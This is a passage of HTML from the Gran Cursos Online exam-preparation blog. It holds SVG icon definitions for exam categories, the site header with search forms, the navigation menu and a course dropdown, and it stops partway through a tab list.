64c-.8-.74.06-1.86.29-2.14l2.25-3.08s1.56-2.09,2.64-1.31c.2.14.63.45.32,1.51a5.08,5.08,0,0,1-.69,1.44l-2.28,2.87C14.17,33.88,12.71,35.2,11.84,34.4Zm4.3,3.13c-.8-.73.05-1.86.25-2.1l2.34-2.94a2.63,2.63,0,0,1,1.54-.88.86.86,0,0,1,.5.15.84.84,0,0,1,.41.59,3.3,3.3,0,0,1-.7,1.94l-1.59,2h0a.08.08,0,0,1,0,0l-.63.79C18,37.42,17,38.3,16.14,37.53Zm4.66,2.56c-.85-.73.08-2,.19-2.16l1.48-1.86a1,1,0,0,1,1.35,0c.84.67.23,1.71.05,2l-1.32,1.73C22.27,40,21.38,40.57,20.8,40.09ZM45.35,29.32c-.55.75-2.67-.17-3.65-.8l-6.51-4.07a1.33,1.33,0,1,0-1.41,2.26l6.44,4h0l.71.44a2.12,2.12,0,0,1,.82,1.1,1.18,1.18,0,0,1-.27.92c-.59.87-1.82.13-2.14-.08l-.74-.42-.23-.18a1.37,1.37,0,0,0-.46-.21l-4.27-2.42a1.33,1.33,0,1,0-1.31,2.31L37,34.88a2.37,2.37,0,0,1,.76,1.17.93.93,0,0,1-.21.71c-.64.88-1.85.16-2.16,0l-1.5-.87c-.21-.14-.37-.22-.46-.27L32,34.72A1.34,1.34,0,0,0,30.65,37l1.9,1.1a2.05,2.05,0,0,1,.85.95c0,.08.08.34-.26.82s-2.76,0-5.33-1.43L26.75,38a3.7,3.7,0,0,0-1.27-4,3.75,3.75,0,0,0-1.69-.77,4.21,4.21,0,0,0,0-1.28,3.51,3.51,0,0,0-1.53-2.38A3.39,3.39,0,0,0,20.1,29a4.44,4.44,0,0,0,0-.89,3.61,3.61,0,0,0-1.5-2.37,3.49,3.49,0,0,0-2.68-.64,4.28,4.28,0,0,0-1.34.48,4,4,0,0,0-1.1-1.23,3.48,3.48,0,0,0-4.53.08L6.71,22.26l7.83-11.18a6.66,6.66,0,0,0,2.13.66,19.86,19.86,0,0,0-2.08,6.36,1.34,1.34,0,0,0,.56,1.29,5.47,5.47,0,0,0,4.43.95c2.46-.56,4.33-2.79,5.22-4.05a6.09,6.09,0,0,0,3.71-.5c1.83,1.15,6.94,4.37,9.21,6,1.34.95,6.89,5.45,7,5.53a2.52,2.52,0,0,1,.88,1.28A.94.94,0,0,1,45.35,29.32ZM44.82,24c-1.78-1.44-4.6-3.69-5.56-4.37-2.84-2-9.72-6.3-10-6.48a1.32,1.32,0,0,0-1.52.07,3.42,3.42,0,0,1-3.07.32,1.34,1.34,0,0,0-1.61.6c-.5.87-2.19,3.22-4.07,3.64a2.56,2.56,0,0,1-1.59-.14c.48-2.35,1.56-5.38,2.83-5.89L21,11.4c2.69-1.09,7.68-3.12,10.76-2.54a25.85,25.85,0,0,1,2.79.72,19.34,19.34,0,0,0,4.83.93l7.9,11.27Z"/></symbol>
			<symbol id="ico-concurso-professor" viewBox="0 0 53.3 26.63"><polygon class="cls-1" points="43.98 26.63 9.31 26.63 9.31 10.57 11.98 10.57 11.98 23.96 41.31 23.96 41.31 10.57 43.98 10.57 43.98 26.63"/><path class="cls-1" d="M53.19,6.81,27.61.12a3.9,3.9,0,0,0-1.92,0L1.11,6.54A1.5,1.5,0,0,0,0,8L.11,9.19l25.58,6.69a3.9,3.9,0,0,0,1.92,0L48,10.56V20h2.67V9.86l1.54-.41A1.49,1.49,0,0,0,53.3,8ZM26.93,13.3a1.1,1.1,0,0,1-.57,0L6.09,8,26.36,2.7h0a1.1,1.1,0,0,1,.57,0L47.21,8Z"/><ellipse class="cls-1" cx="26.65" cy="8" rx="5.33" ry="1.33"/></symbol>
			<symbol id="ico-oab" viewBox="0 0 53.37 47.96"><path d="M12,48H12A12,12,0,0,1,0,36V34.67H24V36A12,12,0,0,1,12,48ZM2.76,37.34a9.32,9.32,0,0,0,9.2,8H12a9.3,9.3,0,0,0,9.19-8Z"/><path class="cls-1" d="M41.41,48h-.08a12,12,0,0,1-12-12V34.67h24V36A12,12,0,0,1,41.41,48ZM32.14,37.34a9.31,9.31,0,0,0,9.19,8h.08a9.32,9.32,0,0,0,9.2-8Z"/><path class="cls-1" d="M50.55,35.37,42.71,20.85V8.75L32,12.74V0H21.33V12.72l-10.67-4v12.1L2.82,35.37l2.35,1.27L12,24l6.84,12.65,2.34-1.27L13.33,20.85V12.59l8,3V16A5.33,5.33,0,1,0,32,16v-.42l8.05-3v8.26L32.19,35.37l2.34,1.27L41.37,24l6.84,12.65ZM29.33,16A2.67,2.67,0,1,1,24,16V2.67h5.33Z"/></symbol>
			<symbol id="ico-cfc" viewBox="0 0 42.68 53.3"><path d="M37.34,53.3H0v-48A5.33,5.33,0,0,1,5.33,0H42.68V48A5.35,5.35,0,0,1,37.34,53.3ZM2.67,50.63H37.34A2.68,2.68,0,0,0,40,48V2.67H5.33A2.66,2.66,0,0,0,2.67,5.33Z"/><path class="cls-1" d="M32,24H6.67V6.62H36V20A4,4,0,0,1,32,24ZM9.34,21.29H32A1.34,1.34,0,0,0,33.34,20V9.29h-24Z"/><rect class="cls-1" x="6.67" y="43.96" width="7.97" height="2.67"/><rect class="cls-1" x="6.67" y="35.96" width="7.97" height="2.67"/><rect class="cls-1" x="6.67" y="27.96" width="7.97" height="2.67"/><rect class="cls-1" x="17.33" y="43.96" width="7.97" height="2.67"/><rect class="cls-1" x="17.33" y="35.96" width="7.97" height="2.67"/><rect class="cls-1" x="17.33" y="27.96" width="7.97" height="2.67"/><rect class="cls-1" x="28.03" y="27.96" width="7.97" height="2.67"/><path class="cls-1" d="M33.33,46.62H28V36h8v8A2.66,2.66,0,0,1,33.33,46.62ZM30.7,44h2.63V38.62H30.7Z"/></symbol>
			<symbol id="ico-concurso-fiscal" viewBox="0 0 52.58 40.93"><rect class="cls-1" x="4.97" y="27.6" width="2.67" height="13.33"/><rect class="cls-1" x="12.97" y="24.94" width="2.67" height="15.99"/><rect class="cls-1" x="20.97" y="16.94" width="2.67" height="23.99"/><rect class="cls-1" x="28.97" y="27.54" width="2.67" height="13.39"/><rect class="cls-1" x="36.97" y="25.03" width="2.67" height="15.9"/><rect class="cls-1" x="44.97" y="14.14" width="2.67" height="26.79"/><path class="cls-1" d="M1.89,25.89,0,24,21.33,2.67a1.38,1.38,0,0,1,1.89,0l12.4,12.4L50.69,0l1.89,1.89-16,16a1.37,1.37,0,0,1-1.88,0L22.28,5.5Z"/></symbol>
			<symbol id="ico-graduacao" viewBox="0 0 53.37 42.7"><path class="cls-1" d="M42.68,29.51A6.67,6.67,0,1,0,32.13,34.9l-.86,6.28a1.34,1.34,0,0,0,.54,1.27,1.39,1.39,0,0,0,.78.25,1.35,1.35,0,0,0,.59-.14L36,41.15l2.84,1.41a1.33,1.33,0,0,0,1.91-1.38L39.9,34.9A6.63,6.63,0,0,0,42.68,29.51Zm-6.66-4a4,4,0,1,1-4,4A4,4,0,0,1,36,25.51Zm1.76,13.54-1.18-.58a1.31,1.31,0,0,0-1.19,0l-1.16.58.41-3a7.56,7.56,0,0,0,1.36.13A6.55,6.55,0,0,0,37.36,36Z"/><path class="cls-1" d="M0,0V38.71H29.35V36h-20v0a6.67,6.67,0,0,0-6.67-6.67h0V9.38h0A6.68,6.68,0,0,0,9.35,2.71v0H44v0a6.68,6.68,0,0,0,6.66,6.67h0V29.33h0A6.67,6.67,0,0,0,44,36v0H42.68v2.67H53.37V0ZM2.68,32a4,4,0,0,1,4,4v0h-4V32Zm4-29.29a4,4,0,0,1-4,4h0v-4h4Zm44,4a4,4,0,0,1-4-4v0h4v4ZM46.68,36v0a4,4,0,0,1,4-4h0v4Z"/><rect class="cls-1" x="10.68" y="10.71" width="29.33" height="2.67"/><rect class="cls-1" x="10.68" y="17.38" width="21.36" height="2.67"/><rect class="cls-1" x="10.68" y="24.04" width="16" height="2.67"/></symbol>
			<symbol id="ico-tribunais" viewBox="0 0 50.49 42.64"><path d="M50.19,29.53A4,4,0,0,0,48,27.23L21.66,15.78l1.23-2.64.1,0a2.15,2.15,0,0,0,1.94-1.24L26.5,8.56a2.13,2.13,0,0,0-1-2.84L13.63.2a2.14,2.14,0,0,0-2.84,1L9.21,4.61A2.15,2.15,0,0,0,9.59,7L3.82,19.34a2.15,2.15,0,0,0-2,1.23L.2,23.94a2.14,2.14,0,0,0,1,2.84L13.07,32.3a2.1,2.1,0,0,0,.9.2,2.14,2.14,0,0,0,1.94-1.23l1.57-3.38a2.1,2.1,0,0,0,.08-1.63,2.14,2.14,0,0,0-.45-.72l1.14-2.44L44,35.94a4,4,0,0,0,1.75.41,4.25,4.25,0,0,0,1.4-.24,5.21,5.21,0,0,0,3.07-6.58ZM9.68,21.9,6.3,20.32,11.94,8.23l5.24,2.44,3.22,1.51L14.76,24.27ZM13,2.84,23.86,7.91l-1.13,2.41L11.86,5.25Zm.74,26.82L2.84,24.59,4,22.18l10.87,5.07Zm33.85,2.65a2.38,2.38,0,0,1-1.33,1.28,1.41,1.41,0,0,1-1.08,0L19.38,20.68l1.16-2.49L47,29.67a1.37,1.37,0,0,1,.72.8A2.38,2.38,0,0,1,47.57,32.31Z"/></symbol>
			<symbol id="ico-concurso-juridico" viewBox="0 0 50.49 42.64"><path d="M50.19,29.53A4,4,0,0,0,48,27.23L21.66,15.78l1.23-2.64.1,0a2.15,2.15,0,0,0,1.94-1.24L26.5,8.56a2.13,2.13,0,0,0-1-2.84L13.63.2a2.14,2.14,0,0,0-2.84,1L9.21,4.61A2.15,2.15,0,0,0,9.59,7L3.82,19.34a2.15,2.15,0,0,0-2,1.23L.2,23.94a2.14,2.14,0,0,0,1,2.84L13.07,32.3a2.1,2.1,0,0,0,.9.2,2.14,2.14,0,0,0,1.94-1.23l1.57-3.38a2.1,2.1,0,0,0,.08-1.63,2.14,2.14,0,0,0-.45-.72l1.14-2.44L44,35.94a4,4,0,0,0,1.75.41,4.25,4.25,0,0,0,1.4-.24,5.21,5.21,0,0,0,3.07-6.58ZM9.68,21.9,6.3,20.32,11.94,8.23l5.24,2.44,3.22,1.51L14.76,24.27ZM13,2.84,23.86,7.91l-1.13,2.41L11.86,5.25Zm.74,26.82L2.84,24.59,4,22.18l10.87,5.07Zm33.85,2.65a2.38,2.38,0,0,1-1.33,1.28,1.41,1.41,0,0,1-1.08,0L19.38,20.68l1.16-2.49L47,29.67a1.37,1.37,0,0,1,.72.8A2.38,2.38,0,0,1,47.57,32.31Z"/></symbol>
			<symbol id="ico-concurso-militar" viewBox="0 0 34.67 50.66"><path d="M17.34 21.26 13.98 17.86 0.99 14.61 1.64 12.03 15.35 15.45 17.32 17.45 19.27 15.46 32.99 12.04 33.63 14.62 20.65 17.86 17.34 21.26"/><path class="cls-1" d="M27.52,0H7.15C3.21,0,0,2.75,0,6.13V38.28L17.35,50.66,34.67,38.32V6.13C34.67,2.75,31.46,0,27.52,0ZM32,28.28,19.29,31.45l-1.94,2-2-2L2.67,28.27V23L14,25.85l3.36,3.41,3.31-3.41L32,23ZM7.15,2.67H27.52C30,2.67,32,4.22,32,6.13V20.28L19.29,23.45l-1.94,2-2-2L2.67,20.27V6.13C2.67,4.22,4.68,2.67,7.15,2.67Zm10.2,44.72L2.67,36.91V31L14,33.85l3.36,3.41,3.31-3.41L32,31v5.91Z"/></symbol>
			<symbol id="ico-policia" viewBox="0 0 40.91 48.03"><path d="M20.45,48h0A1.87,1.87,0,0,1,19,47.35c-.61-.74-5.2-3.52-9.26-4.8C3.93,40.73-1.56,37.22,1.84,25c2.74-9.86.46-12.81-.9-14.57L0,9.2l8.53-8A1.85,1.85,0,0,1,11,1.09c.54.44,2.43,1.9,4.13,1.9S18.91,1.44,19.55.85L20.46,0l.91.85C22,1.45,24.05,3,25.79,3s3.59-1.46,4.12-1.9a1.86,1.86,0,0,1,2.47.08l8.53,8L40,10.43c-1.36,1.77-3.64,4.72-.9,14.58,3.4,12.21-2.09,15.72-7.91,17.54-4.06,1.28-8.66,4.06-9.27,4.8A1.87,1.87,0,0,1,20.45,48ZM3.57,9.5c1.64,2.26,3.63,6.19.83,16.23C1.49,36.21,5.83,38.53,10.54,40a36.68,36.68,0,0,1,9.91,5.05A36.46,36.46,0,0,1,30.37,40c4.7-1.48,9.05-3.8,6.13-14.28-2.79-10-.81-14,.83-16.23L31.05,3.58a9.28,9.28,0,0,1-5.26,2.08,9.42,9.42,0,0,1-5.33-2.11,9.48,9.48,0,0,1-5.34,2.11A9.31,9.31,0,0,1,9.85,3.58Z"/><path class="cls-1" d="M17.23,20.77,20,15.1a.47.47,0,0,1,.84,0l2.82,5.65,6.25.89a.47.47,0,0,1,.27.8l-4.51,4.43,1.08,6.22a.47.47,0,0,1-.68.5l-5.6-2.92-5.58,3a.48.48,0,0,1-.69-.5l1-6.23-4.54-4.39A.47.47,0,0,1,11,21.7Z"/></symbol>
			<symbol id="ico-pos-graduacao" viewBox="0 0 53.22 42.48"><path d="M51,2.87C48.29-.52,43.53,0,42.61.1c-.57.08-.8.23-6,4.28-4.32,3.41-10.24,8.07-12.72,9.4-2.31,1.23-7.31,3.74-11.51,5.84C7.8,21.94,5.88,22.91,5.5,23.15A11.26,11.26,0,0,0,.61,36.45c1.73,5.36,6.7,6,9.74,6,.63,0,1.18,0,1.6,0A6.34,6.34,0,0,0,17,39.63v0c.12-.12,11-10.5,15.94-14.12a8.85,8.85,0,0,1,1.29,4.57A19.29,19.29,0,0,0,34.65,33c.93,4,6.37,4.27,6.6,4.28l.13-2.66s-3.67-.25-4.13-2.23a16.73,16.73,0,0,1-.33-2.5A12.52,12.52,0,0,0,35.81,25a6.65,6.65,0,0,1,2.79.63c.53.34,1,.73,1.51,1.1,1.27,1,2.58,2,4.17,2a11.48,11.48,0,0,0,3.21-.44l-.79-2.54a9.46,9.46,0,0,1-2.42.31,5.51,5.51,0,0,1-2.53-1.44c-.55-.42-1.12-.86-1.72-1.24a5.86,5.86,0,0,0-1.7-.67c1.18-.52,2.45-1,3.72-1.58,7.17-3,9-3.9,9.49-5.08s0-3.15-.56-4.44l1.22-.44.63-.22.2-.63C53.07,10.21,54.1,6.87,51,2.87ZM38.32,6.48c2.08-1.64,4.22-3.34,4.88-3.76.9-.1,4-.26,5.66,1.8A6.82,6.82,0,0,1,50.57,9a171.3,171.3,0,0,0-18.39,7.72,8.48,8.48,0,0,0-.86-.94,8.69,8.69,0,0,0-2.93-1.67C31.3,12,35.08,9,38.32,6.48ZM11.61,39.78c-3.26.17-7.17-.15-8.46-4.15A8.65,8.65,0,0,1,6.91,25.41c.37-.22,3.59-1.84,6.71-3.4,4.2-2.11,9.2-4.61,11.54-5.86a6.91,6.91,0,0,1,4.42,1.6c.07.07.13.16.2.23l-.56.32A98.24,98.24,0,0,0,14.78,29.43a5.47,5.47,0,0,0-6.16-1.12,4.79,4.79,0,0,0-2.5,3A4.53,4.53,0,0,0,6.49,35c1,1.76,3.73,1.83,4.26,1.83h.41l3.78-2.57a4.36,4.36,0,0,1,.18,3.5A3.77,3.77,0,0,1,11.61,39.78ZM31.85,23.07C28.27,25.58,21.7,31.6,18,35.11a9.39,9.39,0,0,0-1.47-3.62,96.15,96.15,0,0,1,14.1-10.9l.65-.37A10.32,10.32,0,0,1,31.85,23.07ZM13.52,32,10.36,34.1a2.77,2.77,0,0,1-1.58-.52,1.88,1.88,0,0,1-.11-1.52,2.17,2.17,0,0,1,1.05-1.32,2.61,2.61,0,0,1,1.15-.26,3.42,3.42,0,0,1,2.61,1.43ZM49.19,14.88c-.65.68-5.17,2.57-8.17,3.82-2.41,1-4.86,2-6.67,2.92A11.88,11.88,0,0,0,33.58,19a158.49,158.49,0,0,1,14.9-6.39A10.41,10.41,0,0,1,49.19,14.88Z"/></symbol>
			<symbol id="ico-residencia" viewBox="0 0 42.66 48"><path d="M36.17,3.12l-1.05-.38C34.81,2.63,27.42,0,21.32,0S7.86,2.63,7.55,2.74l-1,.38L8.32,14l1-.1c.08,2.56.33,6.89.34,7a7.18,7.18,0,0,0,3.17,6.35l1.48,1.16a11.91,11.91,0,0,0,1.9,1.08,4.07,4.07,0,0,1-2.23,4l1.3,2.33a6.7,6.7,0,0,0,3.55-5.44,11.42,11.42,0,0,0,2.41.28h0a12.71,12.71,0,0,0,2.46-.29,6.75,6.75,0,0,0,3.56,5.45l1.3-2.33a4.06,4.06,0,0,1-2.22-4,12.15,12.15,0,0,0,1.95-1.1l1.41-1.12A7.13,7.13,0,0,0,33,21c0-.22.26-4.55.34-7.11l1,.08ZM21.32,2.67A43.94,43.94,0,0,1,33.16,4.9l-1.08,6.23c-2.06-.15-6.43-.44-10.76-.44s-8.7.29-10.77.44l-1-6.23A43.53,43.53,0,0,1,21.32,2.67Zm6.82,22.54-1.36,1.07A9.28,9.28,0,0,1,21.34,28h0v0h0a9.37,9.37,0,0,1-5.38-1.67l-1.41-1.12a4.68,4.68,0,0,1-2.17-4.34c0-.05-.26-4.66-.34-7.17,2.27-.15,5.79-.34,9.3-.34s7.07.19,9.33.34c-.08,2.52-.34,7.13-.34,7.25A4.63,4.63,0,0,1,28.14,25.21Z"/><path class="cls-1" d="M42.66,48H40A12,12,0,0,0,28,36H14.67a12,12,0,0,0-12,12H0A14.69,14.69,0,0,1,14.67,33.33H28A14.68,14.68,0,0,1,42.66,48Z"/></symbol>
			<symbol id="ico-area-saude" viewBox="0 0 53.35 41.35"><path d="M30,36H23.36A1.34,1.34,0,0,1,22,34.67v-6H16a1.33,1.33,0,0,1-1.34-1.33V20.67A1.34,1.34,0,0,1,16,19.34h6v-6A1.33,1.33,0,0,1,23.36,12H30a1.33,1.33,0,0,1,1.34,1.33v6h6a1.33,1.33,0,0,1,1.33,1.33v6.67a1.32,1.32,0,0,1-1.33,1.33h-6v6A1.34,1.34,0,0,1,30,36Zm-5.33-2.67h4v-6A1.33,1.33,0,0,1,30,26h6V22H30a1.34,1.34,0,0,1-1.33-1.34v-6h-4v6A1.34,1.34,0,0,1,23.36,22h-6v4h6a1.33,1.33,0,0,1,1.33,1.33Z"/><path class="cls-1" d="M37.34,6.65V4a4,4,0,0,0-4-4H20a4,4,0,0,0-4,4V6.65H5.33A5.34,5.34,0,0,0,0,12V41.35H48A5.35,5.35,0,0,0,53.35,36V6.65ZM18.67,4A1.33,1.33,0,0,1,20,2.67H33.34A1.32,1.32,0,0,1,34.67,4V6.65h-16ZM48,38.68H2.67v-20h8V16h-8V12A2.67,2.67,0,0,1,5.33,9.32H50.68V16h-8v2.67h8V36A2.68,2.68,0,0,1,48,38.68Z"/></symbol>
			<symbol id="ico-area-ti" viewBox="0 0 53.33 38.63"><path d="M45.33,18.6A2.67,2.67,0,0,0,43,20H33.33V18.63A1.33,1.33,0,0,0,32,17.3H28V12h7a2.66,2.66,0,0,0,2.3,1.36,2.7,2.7,0,1,0-2.3-4H26.65a1.33,1.33,0,0,0-1.33,1.33V17.3H20v-4A1.32,1.32,0,0,0,18.65,12H10.29A2.66,2.66,0,0,0,8,10.6a2.7,2.7,0,1,0,2.3,4h7v4A1.33,1.33,0,0,0,18.65,20h12V21.3A1.32,1.32,0,0,0,32,22.63H43A2.67,2.67,0,0,0,45.33,24a2.7,2.7,0,1,0,0-5.4Z"/><path class="cls-1" d="M53.33,31.91V4a4,4,0,0,0-4-4H4A4,4,0,0,0,0,4V31.91H13.34c.08,1.46-.09,3.38-1,4.06h-7v2.66H48V36H41c-1-.66-1.14-2.58-1.06-4.06ZM2.67,4A1.34,1.34,0,0,1,4,2.67H49.33A1.34,1.34,0,0,1,50.67,4V29.24h-48ZM37.86,36H15.48A10.14,10.14,0,0,0,16,31.91H37.3A10.22,10.22,0,0,0,37.86,36Z"/></symbol>
			</defs>
</svg>

<header class="navbar">
	<div class="container">
		<div class="row">
			<div class="navbar-brand col-12 col-8-l">
				<div id="burger" title="Menu principal"><svg class="icon"><use xlink:href="#fa-bars"></use></svg></div>

				<div class='heading-logo'>				<a href="https://blog.grancursosonline.com.br/" rel="home" class="logo"><img src="https://blog.grancursosonline.com.br/wp-content/themes/base-framework/assets/gran-logo.png" alt="Gran Cursos Online" width="126" height="32" class="no-lazy"></a>
				</div>
				<div id="mobile-search">
					<div class="float-left"><svg class="icon"><use xlink:href="#fa-search"></use></svg></div>

					<form method="get" action="https://blog.grancursosonline.com.br/">
						<input type="text" name="s" placeholder="Encontre notícias, artigos e muito mais...">
					</form>

					<div class="float-right"><svg class="icon"><use xlink:href="#fa-times"></use></svg></div>
				</div>

				<div class="navbar-search padding-left-3rem display-hd">
					<form method="get" id="search-form" action="https://blog.grancursosonline.com.br/">
						<input type="text" name="s" id="search-input" placeholder="Encontre notícias, artigos e muito mais">
						<div id="suggestions">
							<ul id="suggestion-list"></ul>
						</div>
						<button type="submit" title="Buscar"><svg class="icon"><use xlink:href="#fa-search"></use></svg></button>
					</form>
				</div>
			</div>
			<div class="navbar-menu col-12 col-4-l display-hd">
				<ul class="menu float-right">
					<li class="eventos">
						<svg class="icon"><use xlink:href="#fa-signal-stream"></use></svg>						<a href="https://www.grancursosonline.com.br/evento" class="navbar-link">Eventos gratuitos</a>
					</li>
					<li id="assinatura">
						<a href="https://www.grancursosonline.com.br/assinatura-ilimitada" class="button primary">Assinatura Ilimitada</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="row">
			<div class="navbar-menu col-12"><div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu navbar-collapse"><li id="menu-item-79623772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79623772"><a class="navbar-link" href="https://blog.grancursosonline.com.br/ultimas-noticias/">Últimas Notícias</a></li>
<li id="menu-item-79788077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79788077"><a class="navbar-link" href="https://blog.grancursosonline.com.br/concurso-camara-dos-deputados/">Câmara dos Deputados</a></li>
<li id="menu-item-79623783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79623783 navbar-dropdown-toggle"><a class="navbar-link" href="#">Concursos<svg class="icon icon-tiny"><use xlink:href="#fa-chevron-down"></use></svg></a>
<ul class="navbar-dropdown">
	<li id="menu-item-79740344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79740344"><a class="navbar-link" href="/concursos-2025/">Concursos 2025</a></li>
	<li id="menu-item-79623832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79623832"><a class="navbar-link" href="/concursos-abertos">Concursos Abertos</a></li>
</ul>
</li>
<li id="toggle-menu-cursos" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79623834"><a class="navbar-link" href="#">Cursos<svg class="icon icon-tiny"><use xlink:href="#fa-chevron-down"></use></svg></a></li>
<li id="menu-item-79842131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79842131 navbar-dropdown-toggle"><a class="navbar-link" href="#">Artigos<svg class="icon icon-tiny"><use xlink:href="#fa-chevron-down"></use></svg></a>
<ul class="navbar-dropdown">
	<li id="menu-item-79786893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79786893"><a class="navbar-link" href="https://blog.grancursosonline.com.br/gabriel-granjeiro/">Gabriel Granjeiro</a></li>
	<li id="menu-item-79786897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79786897"><a class="navbar-link" href="https://blog.grancursosonline.com.br/concursos/artigos/conheca-seu-professor/">Conheça Seu Professor</a></li>
	<li id="menu-item-79623773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79623773"><a class="navbar-link" href="https://blog.grancursosonline.com.br/concursos/artigos/">Todos os Artigos</a></li>
</ul>
</li>
<li id="menu-item-79623774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79623774"><a class="navbar-link" href="https://blog.grancursosonline.com.br/aprovados/">Gran Aprovados</a></li>
<li id="menu-item-79623835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79623835"><a class="navbar-link" href="https://blog.grancursosonline.com.br/concursos/concurseiro-iniciante/">Concurseiro Iniciante</a></li>
<li id="menu-item-79623836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79623836 navbar-dropdown-toggle"><a class="navbar-link" href="#">Materiais gratuitos<svg class="icon icon-tiny"><use xlink:href="#fa-chevron-down"></use></svg></a>
<ul class="navbar-dropdown">
	<li id="menu-item-79623837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79623837"><a class="navbar-link" href="https://www.grancursosonline.com.br/eventos">Aulas grátis</a></li>
	<li id="menu-item-79623838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79623838"><a class="navbar-link" href="https://www.grancursosonline.com.br/ao-vivo">Aula ao vivo</a></li>
	<li id="menu-item-79623839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79623839"><a class="navbar-link" href="https://www.grancursosonline.com.br/materiais-gratuitos">Materiais Gratuitos</a></li>
</ul>
</li>
<li id="menu-item-79649600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79649600"><a class="navbar-link" href="/web-stories">Webstories</a></li>
</ul></div>			</div>
		</div>
	</div>

	<div id="menu-cursos">
		<div class="container">
			<div class="row">
				<div class="col-12 col-4-l">
					<ul>
						<!--<li class="dropdown-header">Teste por 30 dias</li>-->
						<li class="btn-menu-top btn-menu-top-highlight">
							<a property="item" typeof="WebPage" href="https://www.grancursosonline.com.br/assinatura-ilimitada">
								<div class="img-menu float-left"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://blog.grancursosonline.com.br/wp-content/themes/base-framework/assets/menu-cursos-icons/AI-icon.png" alt="Assinatura Ilimitada"></div>
								<div class="float-left">
									<p property="name">Assinatura Ilimitada X</p>
									<p class="typo-small">Acesso a todos os cursos.</p>
								</div>
							</a>
						</li>
						<!--<li class="dropdown-header">Gran Questões</li>-->
						<li class="btn-menu-top">
							<a property="item" typeof="WebPage" href="https://questoes.grancursosonline.com.br/">
								<div class="img-menu float-left"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://blog.grancursosonline.com.br/wp-content/themes/base-framework/assets/menu-cursos-icons/GQ-icon.png" alt="Gran Questões"></div>
								<div class="float-left">
									<p property="name">Gran Questões</p>
									<p class="typo-small">Treine com milhões de questões de concursos</p>
								</div>
							</a>
						</li>
						<!--<li class="dropdown-header">Outros</li>-->
						<li property="itemListElement" typeof="ListItem" class="btn-menu-top">
							<div class="img-menu float-left"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://blog.grancursosonline.com.br/wp-content/themes/base-framework/assets/menu-cursos-icons/Coaching-icon.png" alt="Coaching"></div>
							<a property="item" typeof="WebPage" href="https://www.grancursosonline.com.br/coaching-para-concursos">
								<p property="name">Coaching</p>
								<p class="typo-small">Programa de mentoria e coaching do GranExperts</p>
							</a>
						</li>
						<li property="itemListElement" typeof="ListItem" class="btn-menu-top">
							<div class="img-menu float-left"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://blog.grancursosonline.com.br/wp-content/themes/base-framework/assets/menu-cursos-icons/CFC-icon.png" alt="CFC"></div>
							<a property="item" typeof="WebPage" href="https://cfc.grancursosonline.com.br/">
								<p property="name">CFC</p>
								<p class="typo-small">Cursos completos para CFC</p>
							</a>
						</li>
						<li property="itemListElement" typeof="ListItem" class="btn-menu-top">
							<div class="img-menu float-left"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://blog.grancursosonline.com.br/wp-content/themes/base-framework/assets/menu-cursos-icons/Residencia-icon.png" alt="Residência"></div>
							<a property="item" typeof="WebPage" href="https://www.grancursosonline.com.br/concurso/saude-residencias">
								<p property="name">Residência</p>
								<p class="typo-small">Conheça nossos cursos para Residência</p>
							</a>
						</li>
						<li property="itemListElement" typeof="ListItem" class="btn-menu-top">
							<div class="img-menu float-left"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://blog.grancursosonline.com.br/wp-content/themes/base-framework/assets/menu-cursos-icons/OfcRed-icon.png" alt="Oficina de Redação"></div>
							<a property="item" typeof="WebPage" href="https://www.grancursosonline.com.br/redacao-sob-medida">
								<p property="name">Oficina de Redação</p>
								<p class="typo-small">Aprenda a fazer sua redação</p>
							</a>
						</li>
					</ul>
					<hr>
				</div>

								<div class="col-12 col-2-l">
					<ul>
						<li class="dropdown-header">Cursos por:</li>
						<li>
							<div class="nav-pills" id="v-pills-tab" role="tablist" aria-orientation="vertical">
								<a class="nav-link active" id="v-pills-concurso-tab" data-toggle="pill" href="#v-pills-concurso" role="tab" aria-controls="v-pills-concurso" aria-selected="true">Concurso
								<svg class="icon"><use xlink:href="#fa-angle-right"></use></svg></a>
								<a class="nav-link" id="v-pills-carreira-tab" data-toggle="pill" href="#v-pills-carreira" role="tab" aria-controls="v-pills-carreira" aria-selected="false">Carreira
								<svg class="icon"><use xlink:href="#fa-angle-right"></use></svg></a>
								<a class="nav-link" id="v-pills-estado-tab" data-toggle="pill" href="#v-pills-estado" role="tab" aria-controls="v-pills-estado" aria-selected="false">Estado
								<svg class="icon"><use xlink:href="#fa-angle-right"></use></svg></a>
								<a class="nav-link" id="v-pills-professor-tab" data-toggle="pill" href="#v-pills-professor" role="tab" aria-controls="v-pills-professor" aria-selected="false">Professor
